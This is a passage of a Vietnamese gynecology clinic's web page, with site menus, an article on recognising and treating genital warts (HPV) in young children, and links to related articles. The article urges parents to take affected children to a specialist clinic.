                                                                                <a href="http://phongkhamphukhoa.com.vn/thu-nho-am-dao.html" title="Thu nhỏ âm đạo">Thu nhỏ âm đạo</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/benh-xa-hoi/" title="Bệnh xã hội">Bệnh xã hội</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/sui-mao-ga.html" title="Sùi mào gà">Sùi mào gà</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/benh-lau.html" title="Bệnh lậu">Bệnh lậu</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/benh-giang-mai.html" title="Bệnh giang mai">Bệnh giang mai</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/mun-rop-sinh-duc.html" title="Mụn rộp sinh dục">Mụn rộp sinh dục</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/pha-thai" title="Phá Thai">Phá Thai</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/pha-thai-an-toan.html" title="Phá thai an toàn">Phá thai an toàn</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/pha-thai-bang-thuoc.html" title="Phá Thai Bằng Thuốc">Phá Thai Bằng Thuốc</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/suc-khoe-gioi-tinh.html" title="Sức Khỏe Giới Tính">Sức Khỏe Giới Tính</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/kien-thuc-thai-nghen.html" title="Kiến thức thai nghén">Kiến thức thai nghén</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/hoi-nach.html" title="Hôi nách">Hôi nách</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/dich-vu-an-toan" rel="nofollow" title="Dịch vụ an toàn">Dịch vụ an toàn</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/suc-khoe-gioi-tinh.html" rel="nofollow" title="Cẩm nang bệnh">Cẩm nang bệnh</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/lien-he" rel="nofollow" title="Liên hệ">Liên hệ</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                    </ul>
                                </div>
                                <div id="search-wp" class="fl-right">
                                    <form method="GET" action="http://phongkhamphukhoa.com.vn/tim-kiem.html">
                                        <input type="text" name="s" value="" placeholder="Tìm kiếm bệnh..." id="s" required="required">
                                        <input type="submit" value="Submit">
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="main-content-wp" id="detail-page">
    <div id="breadcumds">
        <div class="inner-wp">
            <ul itemtype='http://data-vocabulary.org/Breadcrumb'><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><a itemprop='url' href = 'http://phongkhamphukhoa.com.vn/'>Trang chủ</a> /</li><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><a itemprop='url' href = 'http://phongkhamphukhoa.com.vn/benh-xa-hoi/'>Bệnh xã hội</a> /</li><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><a itemprop='url' href = 'http://phongkhamphukhoa.com.vn/sui-mao-ga.html'>Sùi mào gà</a> /</li><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Nhận biết bệnh sùi mào gà ở trẻ nhỏ như thế nào?</span></li></ul>        </div>
    </div>
    <div class="wrap inner-wp clearfix">
            <div id="sidebar" class="fl-left">
        <div id="sidebar-title">Hạng mục điều trị</div>
        <div id="sidebar-detail">
            <ul id="sidebar-menu">
                <li ><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/phu-khoa' title='Phụ khoa'>Phụ khoa</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/viem-phu-khoa.html' title='Viêm phụ khoa'>Viêm phụ khoa</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-vung-chau.html' title='Viêm vùng chậu'>Viêm vùng chậu</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-am-dao.html' title='Viêm âm đạo'>Viêm âm đạo</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-ong-dan-trung.html' title='Viêm ống dẫn trứng'>Viêm ống dẫn trứng</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-loet-co-tu-cung.html' title='Viêm Loét Cổ Tử Cung'>Viêm Loét Cổ Tử Cung</a></li><li ><a href='http://phongkhamphukhoa.com.vn/u-xo-co-tu-cung.html' title='U xơ cổ tử cung'>U xơ cổ tử cung</a></li><li ><a href='http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu.html' title='Kinh nguyệt không đều'>Kinh nguyệt không đều</a></li><li ><a href='http://phongkhamphukhoa.com.vn/khi-hu-bat-thuong.html' title='Khí hư bất thường'>Khí hư bất thường</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-buong-trung.html' title='Viêm buồng trứng'>Viêm buồng trứng</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-co-tu-cung.html' title='Viêm cổ tử cung'>Viêm cổ tử cung</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-phan-phu.html' title='Viêm Phần Phụ'>Viêm Phần Phụ</a></li><li ><a href='http://phongkhamphukhoa.com.vn/va-mang-trinh.html' title='Vá màng trinh'>Vá màng trinh</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-nieu-dao.html' title='Viêm niệu đạo'>Viêm niệu đạo</a></li><li ><a href='http://phongkhamphukhoa.com.vn/thu-nho-am-dao.html' title='Thu nhỏ âm đạo'>Thu nhỏ âm đạo</a></li></ul></li><li class='active'><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/benh-xa-hoi/' title='Bệnh xã hội'>Bệnh xã hội</a></div><ul class='sub-menu'><li class='active'><a href='http://phongkhamphukhoa.com.vn/sui-mao-ga.html' title='Sùi mào gà'>Sùi mào gà</a></li><li ><a href='http://phongkhamphukhoa.com.vn/benh-lau.html' title='Bệnh lậu'>Bệnh lậu</a></li><li ><a href='http://phongkhamphukhoa.com.vn/benh-giang-mai.html' title='Bệnh giang mai'>Bệnh giang mai</a></li><li ><a href='http://phongkhamphukhoa.com.vn/mun-rop-sinh-duc.html' title='Mụn rộp sinh dục'>Mụn rộp sinh dục</a></li></ul></li><li ><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/pha-thai' title='Phá Thai'>Phá Thai</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/pha-thai-an-toan.html' title='Phá thai an toàn'>Phá thai an toàn</a></li><li ><a href='http://phongkhamphukhoa.com.vn/pha-thai-bang-thuoc.html' title='Phá Thai Bằng Thuốc'>Phá Thai Bằng Thuốc</a></li></ul></li><li ><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/suc-khoe-gioi-tinh.html' title='Sức Khỏe Giới Tính'>Sức Khỏe Giới Tính</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/kien-thuc-thai-nghen.html' title='Kiến thức thai nghén'>Kiến thức thai nghén</a></li><li ><a href='http://phongkhamphukhoa.com.vn/hoi-nach.html' title='Hôi nách'>Hôi nách</a></li></ul></li>            </ul>
        </div>
    </div>
            <div id="content" class="fl-right">
            <div class="tieudebv">
                <h1 itemprop="headline">Nhận biết bệnh sùi mào gà ở trẻ nhỏ như thế nào?</h1>
            </div>
            <div id="content-detail">
                <div id="info-schema" class="clearfix">
                    <ul class="list-item fl-left">
                        <li>
                            <div>Cập nhật lần cuối:&nbsp;<meta itemprop="datePublished" content="1970-01-01T01:00:00+01:00"><span itemprop="dateModified" content="2018-04-14T15:09:14+01:00">14-04-2018 15:09:14</span></div>
                        </li>
                        <li>
                            <div itemscope itemtype="http://schema.org/Person">
                                <div class="author-name" itemprop="name">
                                    Tham vấn y khoa:&nbsp;<a href="http://phongkhamphukhoa.com.vn/author/bs-bac-si-le-thi-nhai/" title="BS. Lê Thị Nhài" itemprop="url">BS. Lê Thị Nhài</a>
                                    <meta itemprop="sameAs" content="http://phongkhamphukhoa.com.vn/author/bs-bac-si-le-thi-nhai/">
                                </div>
                            </div>
                        </li>
                    </ul>
                    <div class="view fl-right">
                        Lượt xem:&nbsp;<span>48703</span>
                    </div>
                </div>
                <div class="noidungbv">                
					<p>
	Nắm rõ các đặc điểm của <strong>bệnh sùi mào gà ở trẻ em</strong> là cơ sở rõ ràng nhất để nhận biết được bệnh, đồng thời phân biệt được <strong><a href="http://phongkhamphukhoa.com.vn/nhan-biet-dau-hieu-benh-sui-mao-ga-o-phu-nu-12WEFBDF.html" title="bệnh sùi mào gà">bệnh sùi mào gà</a></strong> với những bệnh khác. Thông qua <strong><a href="http://phongkhamphukhoa.com.vn/tong-hop-cac-hinh-anh-benh-sui-mao-ga-12WEFB66.html" title="hình ảnh bệnh sùi mào gà">hình ảnh bệnh sùi mào gà</a></strong> sau khi thăm khám, bác sĩ cũng mới có thể có kết luận chính xác bé mắc sùi mào gà ở giai đoạn nào? Mức độ nặng hay nhẹ? Từ đó đưa ra phương pháp <strong>chữa sùi mào gà ở trẻ em hiệu quả nhất</strong>.</p>
<p style="text-align: center;">
	<img alt="Bệnh sùi mào gà ở miệng trẻ nhỏ" height="333" data-src="/images/benh-xa-hoi/sui-mao-ga/benh-sui-mao-ga-tai-mieng-o-tre-nho.jpg" title="Bệnh sùi mào gà ở miệng trẻ nhỏ" width="500"   class="lazyload"></p>
<h2>
	Cách nhận biết bệnh sùi mào gà ở trẻ nhỏ</h2>
<h3>
	Biểu hiện sùi mào gà ở trẻ</h3>
<p>
	Dựa vào <strong>hình ảnh từ kết quả soi tươi</strong> hoặc chụp chiếu, bác sĩ có thể đưa ra những kết luận chính xác nhất về <strong>bệnh sùi mào gà ở trẻ em</strong>. Theo đó, biểu hiện sùi mào gà ở trẻ em qua hình ảnh thường là:</p>
<p>
	- Những nốt sùi nhỏ không đều nhau, ẩm ướt và mềm, các u nhú trên bề mặt vùng niêm mạc. Những nốt u nhú này có thể liên kết với nhau dạng như hình hoa súp lơ hoặc giống như chiếc mào gà có chân hay có cuống.</p>
<p>
	- Những u sùi này rất dễ chảy dịch hoặc chảy máu, lâu dần dẫn đến viêm loét</p>
<p>
	- Có nhiều trẻ có cảm giác ngứa ngáy khó chịu nên thường dùng tay gãi nhiều vào vị trí tổn thương dẫn đến nhiễm trùng thứ cấp.</p>
<h3>
	Vị trí xuất hiện sùi mào gà ở trẻ nhỏ</h3>
<p>
	Thông qua hình ảnh thăm khám các <strong>bệnh nhân nhi mắc bệnh sùi mào gà</strong>, bác sĩ đưa ra kết luận: “Sùi mào gà ở trẻ nhỏ thường xuất hiện ở cơ quan sinh dục, miệng, họng, lưỡi, mí mắt, khu hậu môn...</p>
<p style="text-align: center;">
	<img alt="Hình ảnh nốt sùi mào gà ở trẻ nhỏ" height="333" data-src="/images/benh-xa-hoi/sui-mao-ga/hinh-anh-not-sui-mao-ga-o-tre.jpg" title="Hình ảnh nốt sùi mào gà ở trẻ nhỏ" width="500"   class="lazyload"></p>
<h3>
	Ảnh hưởng của bệnh sùi mào gà tới trẻ nhỏ</h3>
<p>
	Trẻ nhỏ sức đề kháng thường kém hơn rất nhiều so với người lớn, đặc biệt là các bé sơ sinh vừa mới chào đời. Chính vì thế, nếu bạn không cẩn thận hoặc không có sự đề phòng thì bé sẽ nhanh chóng bị nhiễm virus HPV trong một khoảng thời gian rất ngắn.</p>
<p>
	<strong>Sùi mào gà ở trẻ em</strong> thường gây nên những hậu quả nghiêm trọng liên quan đến đường hô hấp. Với bé sơ sinh, virus HPV hoạt động ở miệng, họng có thể cản trở đến việc bé bú mẹ, dẫn đến bé hay bị nôn trớ khi bú mẹ. Bển cạnh đó, các virus HPV cũng làm gia tăng nguy cơ mắc bệnh vòm họng ở trẻ em. Nhiều trường hợp trẻ em do virus HPV phát triển quá nhiều trong họng hoặc miệng khiến bé bị khó thở, đau họng hoặc mắc các bệnh liên quan đến đường hô hấp.</p>
<p>
	Virus HPV gây bệnh sùi mào gà xuất hiện ở bộ phận sinh dục của trẻ nếu không được khống chế sẽ phát triển mạnh, khiến bé khó chịu, ngứa và đau rát, dẫn đến tình trạng bé quấy khóc, không ăn, không ngủ, lâu dần ảnh hưởng nghiêm trọng đến sức khỏe và sự phát triển thể lực của bé.</p>
<p>
	Ảnh hưởng của <strong>bệnh sùi mào ở trẻ em là rất nguy hiểm</strong>. Chính vì thế, việc nắm bắt các kiến thức về bệnh sùi mào gà ở trẻ cũng như việc tham khảo các hình ảnh bệnh sùi mào gà ở trẻ em là cơ sở quan trọng để bạn phát hiện bệnh kịp thời cho trẻ và có phương pháp điều trị hợp lý.</p>
<h2>
	Chữa sùi mào gà ở trẻ em ra sao?</h2>
<p>
	Việc <strong>chữa sùi mào gà ở trẻ em</strong> phức tạp hơn so với người lớn. Với trẻ nhỏ, các bé thường có phương pháp điều trị riêng, sử dụng thuốc riêng tùy theo độ tuổi và cân nặng. Bác sĩ cần phải thăm khám bệnh cẩn thận, đánh giá tổng quát thể trạng của bệnh nhân để đưa ra phương án điều trị bệnh hợp lý và đảm bảo an toàn cho các bé nhất.</p>
<p>
	Đối với những trẻ mắc sùi mào gà ở thể nhẹ, phương pháp điều trị nhẹ nhất là sử dụng các loại thuốc bôi ngoài da theo sự chỉ định của bác sĩ, kết hợp với việc vệ sinh vùng tổn thương sạch sẽ và đúng cách. Còn đối với những trẻ mắc sùi mào gà ở thể nặng, sùi mào gà đã chuyển sang giai đoạn nặng thì phương pháp điều trị cần có sự thay đổi, thậm chí có nhiều bé phải <strong><a href="http://phongkhamphukhoa.com.vn/dot-sui-mao-ga-co-gay-dau-khong-12WEFCUD.html" title="đốt sùi mào gà">đốt sùi mào gà</a></strong>. Nếu điều này xảy ra thì có thể gây sang chấn tấm lý cho trẻ rất nhiều vì các hình thức đốt sùi mào gà thường gây đau và chảy máu cho bé (Nếu có).</p>
<h3>
	Để phòng bệnh sùi mào gà ở trẻ em, các bậc cha mẹ cần lưu ý những vấn đề sau:</h3>
<p>
	- Khám tổng quát sức khỏe trước khi lên kế hoạch mang thai, nhằm đảm bảo một thai kỳ khỏe mạnh nhất và tránh được <strong>nguy cơ lây nhiễm bệnh sùi mào gà cho bé</strong>.</p>
<p>
	- Nếu bé phải làm các thủ thuật tại cơ quan sinh dục như <strong><a href="http://pknamkhoa.org/quy-trinh-cat-bao-quy-dau-nhu-the-nao-102100.html" rel="nofollow" target="_blank" title="cắt bao quy đầu">cắt bao quy đầu</a></strong> hoặc nong bao quy đầu thì cha mẹ phải thật cẩn thận trong việc lựa chọn cơ sở y tế uy tín để thực hiện, tránh trường hợp “làm ẩu” (cơ sở y tế không đủ tiêu chuẩn chất lượng, dụng cụ y tế không sát khuẩn, bác sĩ không có trình độ...) dẫn đến việc lây nhiễm virus HPV.</p>
<p>
	- Khi phát hiện bé có các biểu hiện bất thường của bệnh sùi mào gà, cần đưa bé đến cơ sở y tế uy tín để thăm khám và nhận được sự tư vấn của bác sĩ chuyên khoa, tránh tự ý điều trị hoặc để lâu sẽ dẫn đến những <strong>biến chứng của bệnh sùi mào gà</strong> gây nguy hiểm cho bé.</p>
<p>
	Bạn cũng có thể nhận biết các biểu hiện sùi mào gà ở trẻ em bằng mắt thường nếu thực sự chú ý và nắm được các kiến thức cơ bản của bệnh. Việc chú ý tới trẻ và phát hiện sớm các biểu hiện của bệnh sùi mào gà là điều rất cần thiết mà người lớn cần quan tâm nhằm có hướng <strong>chữa sùi mào gà cho trẻ</strong> sớm nhất.</p>
<p>
	<strong>Lời khuyên của bác sĩ:</strong> Khi phát hiện hoặc nghi ngờ trẻ có các dấu hiệu, triệu chứng của bệnh sùi mào gà, tốt nhất cha mẹ nên đưa bé đến các bệnh viện, <strong><a href="http://phongkhamphukhoa.com.vn/" title="phòng khám">phòng khám</a></strong> chuyên khoa để được các bác sĩ tham khám cụ thể, tránh tự ý chữa hoặc chữa sùi mào gà ở những nơi không đủ yêu cầu về cơ sở lẫn chuyên môn, có thể dẫn tới các ảnh hưởng nghiêm trọng đến sức khỏe của trẻ cũng như cộng đồng.</p>
	
                </div>
                <div class="custombv clearfix">
                    <div class="blog-cate-vote fl-left">
                        <div class="ratingblock">
    <div id="unit_long821" class="unit_long_ct">
        <span>Đánh giá:</span>&nbsp;
        <ul id="unit_ul821" class="unit-rating" style="width: 200px;" >
            <li class="current-rating" style="width: 157px;">Currently 7.85/10</li>
            <li><a href="http://phongkhamphukhoa.com.vn/danh-gia-821?j=1&amp;q=821&amp;t=18.220.232.65&amp;c=10&amp;r=1" title="1 out of 10" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-821?j=2&amp;q=821&amp;t=18.220.232.65&amp;c=10&amp;r=1" title="2 out of 10" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-821?j=3&amp;q=821&amp;t=18.220.232.65&amp;c=10&amp;r=1" title="3 out of 10" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-821?j=4&amp;q=821&amp;t=18.220.232.65&amp;c=10&amp;r=1" title="4 out of 10" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-821?j=5&amp;q=821&amp;t=18.220.232.65&amp;c=10&amp;r=1" title="5 out of 10" class="r5-unit rater" rel="nofollow">5</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-821?j=6&amp;q=821&amp;t=18.220.232.65&amp;c=10&amp;r=1" title="6 out of 10" class="r6-unit rater" rel="nofollow">6</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-821?j=7&amp;q=821&amp;t=18.220.232.65&amp;c=10&amp;r=1" title="7 out of 10" class="r7-unit rater" rel="nofollow">7</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-821?j=8&amp;q=821&amp;t=18.220.232.65&amp;c=10&amp;r=1" title="8 out of 10" class="r8-unit rater" rel="nofollow">8</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-821?j=9&amp;q=821&amp;t=18.220.232.65&amp;c=10&amp;r=1" title="9 out of 10" class="r9-unit rater" rel="nofollow">9</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-821?j=10&amp;q=821&amp;t=18.220.232.65&amp;c=10&amp;r=1" title="10 out of 10" class="r10-unit rater" rel="nofollow">10</a></li>        </ul>
        <div class="article_vote" itemscope itemtype="http://schema.org/Article">
            <div class="title-vote" itemprop="name">Nhận biết bệnh sùi mào gà ở trẻ nhỏ như thế nào?</div>
            <div class="point-vote" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                Điểm trung bình:&nbsp; 
                <span itemprop="ratingValue" style="font-family: 'Tahoma Bold';">7.8</span>&nbsp;/&nbsp;
                <span itemprop="bestRating">10</span>&nbsp;(&nbsp;
                <span itemprop="ratingCount">343</span>&nbsp;lượt đánh giá )            </div>
        </div>
    </div>
</div>
                    </div>
                    <div class="socials fl-right">
                        <span>Chia sẻ:</span>&nbsp;
                        <div id="shareIcons"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="section section-general">
        <div class="inner-wp">
            <div class="section-head">
                <h2 class="section-title"><span>Kiến thức y khoa</span>&nbsp;nên tìm hiểu?</h2>
            </div>
        </div>
        <div class="section-detail">
            <div class="inner-wp">
                <ul class="list-item clearfix">
                                                <li>
                                <a href="http://phongkhamphukhoa.com.vn/me-bi-benh-sui-mao-ga-co-cho-con-bu-duoc-khong-12WEFC6C.html" title="Mẹ bị bệnh sùi mào gà có cho con bú được không?" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/media/images/me-bi-sui-mao-ga-co-cho-con-bu-duoc-khong.jpg" alt="Mẹ bị bệnh sùi mào gà có cho con bú được không?" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/me-bi-benh-sui-mao-ga-co-cho-con-bu-duoc-khong-12WEFC6C.html" title="Mẹ bị bệnh sùi mào gà có cho con bú được không?" class="title">Mẹ bị bệnh sùi mào gà có cho con bú được không?</a>
                                <div class="desc">
	Hỏi: Mẹ bị bệnh sùi mào gà có cho con bú được không? Thưa chuyên gia, tôi vừa sinh cháu đầu lòng được khoảng 3 tháng thì phát hiện mình bị sùi mào gà. Sợ lây bệnh sang còn, thế nên tôi đã...</div>
                                <a href="http://phongkhamphukhoa.com.vn/me-bi-benh-sui-mao-ga-co-cho-con-bu-duoc-khong-12WEFC6C.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/benh-sui-mao-ga-la-gi-cach-dac-tri-sui-mao-ga-vinh-vien-12WEFC66.html" title="Bệnh sùi mào gà là gì? Cách đặc trị sùi mào gà vĩnh viễn" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/media/images/benh-sui-mao-ga-nguyen-nhan-cach-chua-dieu-tri.jpg" alt="Bệnh sùi mào gà là gì? Cách đặc trị sùi mào gà vĩnh viễn" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/benh-sui-mao-ga-la-gi-cach-dac-tri-sui-mao-ga-vinh-vien-12WEFC66.html" title="Bệnh sùi mào gà là gì? Cách đặc trị sùi mào gà vĩnh viễn" class="title">Bệnh sùi mào gà là gì? Cách đặc trị sùi mào gà vĩnh viễn</a>
                                <div class="desc">
	Bệnh sùi mào gà là gì, nguyên nhân nào gây bệnh sùi mào gà ở nam và nữ khác nhau ra sao? Khi bị sùi mào gà sẽ có triệu chứng, biểu hiện gì? Cách chữa bệnh sùi mào gà triệt để vĩnh viễn không...</div>
                                <a href="http://phongkhamphukhoa.com.vn/benh-sui-mao-ga-la-gi-cach-dac-tri-sui-mao-ga-vinh-vien-12WEFC66.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/benh-sui-mao-ga-co-lay-qua-duong-mau-khong-12WEFCZF.html" title="Bệnh sùi mào gà có lây qua đường máu không?" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/media/images/sui-mao-ga-co-lay-qua-duong-mau-khong.jpg" alt="Bệnh sùi mào gà có lây qua đường máu không?" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/benh-sui-mao-ga-co-lay-qua-duong-mau-khong-12WEFCZF.html" title="Bệnh sùi mào gà có lây qua đường máu không?" class="title">Bệnh sùi mào gà có lây qua đường máu không?</a>
                                <div class="desc">
	Bệnh sùi mào gà có lây qua đường máu không? Là thắc mắc gây ra rất nhiều tranh cãi. Thực tế cho thấy, đa phần các bệnh xã hội đều có lây truyền qua đường máu như bệnh HIV/AIDS, bệnh giang...</div>
                                <a href="http://phongkhamphukhoa.com.vn/benh-sui-mao-ga-co-lay-qua-duong-mau-khong-12WEFCZF.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/benh-sui-mao-ga-o-nam-gioi-giai-doan-dau-nhu-the-nao-12WEFCZW.html" title="Bệnh sùi mào gà ở nam giới giai đoạn đầu như thế nào?" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-xa-hoi/sui-mao-ga/benh-sui-mao-ga-o-nam-gioi.jpg" alt="Bệnh sùi mào gà ở nam giới giai đoạn đầu như thế nào?" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/benh-sui-mao-ga-o-nam-gioi-giai-doan-dau-nhu-the-nao-12WEFCZW.html" title="Bệnh sùi mào gà ở nam giới giai đoạn đầu như thế nào?" class="title">Bệnh sùi mào gà ở nam giới giai đoạn đầu như thế nào?</a>
                                <div class="desc">
	Bệnh sùi mào gà ở nam giới là căn bệnh xã hội có thể gây ra nhiều biến chứng rất nguy hiểm với sức khỏe của nam giới mà biến chứng nặng nề nhất là gây ung thư dương vật nếu như không...</div>
                                <a href="http://phongkhamphukhoa.com.vn/benh-sui-mao-ga-o-nam-gioi-giai-doan-dau-nhu-the-nao-12WEFCZW.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/dot-sui-mao-ga-co-gay-dau-khong-12WEFCUD.html" title="Đốt sùi mào gà có gây đau không?" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-xa-hoi/sui-mao-ga/dot-sui-mao-ga-co-gay-dau-khong.jpg" alt="Đốt sùi mào gà có gây đau không?" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/dot-sui-mao-ga-co-gay-dau-khong-12WEFCUD.html" title="Đốt sùi mào gà có gây đau không?" class="title">Đốt sùi mào gà có gây đau không?</a>
                                <div class="desc">
	Đốt sùi mào gà có gây đau không thưa bác sĩ? Cháu bị mắc bệnh sùi mào gà do một lần trót dại “bóc bánh trả tiền”. Vì thế, cháu đang có ý định đến cơ sở y tế để nhờ các bác sĩ đốt...</div>
                                <a href="http://phongkhamphukhoa.com.vn/dot-sui-mao-ga-co-gay-dau-khong-12WEFCUD.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/dia-chi-chua-benh-sui-mao-ga-o-dau-tot-nhat-12WEFCU9.html" title="Địa chỉ chữa bệnh sùi mào gà ở đâu tốt nhất?" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-xa-hoi/sui-mao-ga/dia-chi-chua-benh-sui-mao-ga-o-dau-tot.jpg" alt="Địa chỉ chữa bệnh sùi mào gà ở đâu tốt nhất?" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/dia-chi-chua-benh-sui-mao-ga-o-dau-tot-nhat-12WEFCU9.html" title="Địa chỉ chữa bệnh sùi mào gà ở đâu tốt nhất?" class="title">Địa chỉ chữa bệnh sùi mào gà ở đâu tốt nhất?</a>
                                <div class="desc">Địa chỉ chữa bệnh sùi mào gà ở đâu tốt nhất? Trong các bệnh xã hội thì sùi mào gà được đánh giá là căn bệnh khó chữa nhất. Hầu hết các phương pháp điều trị sùi mào gà hiện nay đều là...</div>
                                <a href="http://phongkhamphukhoa.com.vn/dia-chi-chua-benh-sui-mao-ga-o-dau-tot-nhat-12WEFCU9.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                            </ul>
            </div>
        </div>
    </div>
</div>
<div id="footer-wp">
    <div id="foot-center">
        <div class="inner-wp">
            <div class="wrap">
                <div class="advisory">
                    <h2 class="title">Bạn cần được tư vấn?</h2>
                    <div class="form-wp">
                        <form method="POST" action="http://phongkhamphukhoa.com.vn/templates/includes/send_mail_phone" data-url="http://phongkhamphukhoa.com.vn/templates/includes/send_mail_phone" data-current-url="http://phongkhamphukhoa.com.vn/nhan-biet-benh-sui-mao-ga-o-tre-nho-nhu-the-nao-12WEFCZO.html" id="btn-send-mail">
                            <input type="tel" name="tel" id="tel-text" placeholder="Nhập số điện thoại của bạn">
                            <input type="submit" value="submit">
                        </form>
                    </div>
                    <div class="desc">Bác sĩ chúng tôi sẽ gọi điện cho bạn trong ít phút</div>
                    <div class="ajax-loader-wrap">
                        <span class="ajax-loader fa fa-spinner fa-spin fa-fw"></span>
                    </div>
                    <span class="mess-noti"></span>
                </div>
            </div>
        </div>
    </div>
    <div id="foot-bottom">
        <div class="inner-wp clearfix">
            <div class="contact-wp fl-left">
                <div class="info">
                    <img data-src="http://phongkhamphukhoa.com.vn/assets/images/footer_addres.png" alt="" class="lazyload">
                </div>
            </div>
            <div class="map-wp fl-right">
                <a href="#" title="Click để xem chi tiết bản đồ" target="_blank">
                    <img data-src="http://phongkhamphukhoa.com.vn/assets/images/bando.png" alt="Bản đồ" class="lazyload">
                </a>
            </div>
        </div>
    </div>
    <div id="foot-copyright">
        <div class="inner-wp">
            <div class="detail"><div class="dmca"><a target="_blank" href="http://www.dmca.com/Protection/Status.aspx?id=c081fdd7-7ab3-4d35-ab79-7015653d1612" title="DMCA.com Protection Status" class="dmca-badge" rel="nofollow"><img alt="DMCA.com Protection Status" data-src="/assets/images/footer_DMCA.png" class="lazyload"></a></div>Bản quyền thuộc về phòng khám phụ khoa Hưng Thịnh 2026<p>Thông báo ngày 08/10/2025: Trang web https://trungtamytecamle.com không thuộc quyền sở hữu của Phòng khám Đa khoa Hưng Thịnh. Quý khách hàng vui lòng chú ý , tránh bị lừa đảo.</p></div>
        </div>
    </div>
</div>
</div>
        <div id="banner-left-wrap">
            <a href="http://phongkhamphukhoa.com.vn/uu-dai/" title="Chào năm mới" rel="nofollow">
